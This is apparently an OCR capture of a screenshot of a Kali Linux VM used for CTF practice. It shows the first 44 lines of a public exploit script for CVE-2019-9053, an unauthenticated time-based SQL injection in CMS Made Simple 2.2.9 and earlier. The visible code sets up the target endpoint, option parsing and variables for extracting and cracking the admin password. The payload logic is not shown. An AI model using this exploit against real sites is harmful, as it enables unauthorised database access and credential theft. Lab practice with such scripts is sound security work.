 Kali (CTFs) - VMware Workstation
File Edit View VM Tabs Help
Kali Purple (CTFs) Kali (CTFs)
5 10.6.54.63 11:40
Open *46635.py Save
~/Downloads
*46635.py (~/Downloads) - gedit
1 #!/usr/bin/env python
2 # Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
3 # Date: 30-03-2019
4 # Exploit Author: Daniele Scanu @ Certimeter Group
5 # Vendor Homepage: https://www.cmsmadesimple.org/
6 # Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
7 # Version: <= 2.2.9
8 # Tested on: Ubuntu 18.04 LTS
9 # CVE : CVE-2019-9053
10
11 import requests
12 from termcolor import colored
13 import time
14 from termcolor import cprint
15 import optparse
16 import hashlib
17
18 parser = optparse.OptionParser()
19 parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")
20 parser.add_option('-w', '--wordlist', action="store", dest="wordlist", help="Wordlist for crack admin password")
21 parser.add_option('-c', '--crack', action="store_true", dest="cracking", help="Crack password with wordlist", default=False)
22
23 options, args = parser.parse_args()
24 if not options.url:
25     print "[+] Specify an url target"
26     print "[+] Example usage (no cracking password): exploit.py -u http://target-uri"
27     print "[+] Example usage (with cracking password): exploit.py -u http://target-uri --crack -w /path-wordlist"
28     print "[+] Setup the variable TIME with an appropriate time, because this sql injection is a time based."
29     exit()
30
31 url_vuln = options.url + '/moduleinterface.php?mact=News,m1_,default,0'
32 session = requests.Session()
33 dictionary = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM@._-$'
34 flag = True
35 password = ""
36 temp_password = ""
37 TIME = 1
38 db_name = ""
39 output = ""
40 email = ""
41
42 salt = ''
43 wordlist = ""
44 if options.wordlist:
Python 2 Tab Width: 8 Ln 9, Col 22 INS
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search 23°C Smoke ENG 11:40 AM
6/26/2023 1